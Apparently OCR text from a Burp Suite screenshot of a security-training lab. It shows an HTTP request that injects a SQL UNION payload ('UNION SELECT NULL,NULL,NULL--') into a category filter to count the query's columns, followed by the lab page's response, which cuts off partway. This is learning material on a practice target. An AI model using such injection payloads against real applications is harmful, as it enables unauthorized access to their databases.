 Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a6c009203d06a9480541263008300c8.web-security-academy.net
3 Cookie: session=dNHhBfYtHSZEhxtIdCZjVAzVxdw5WvLm
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5068
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number of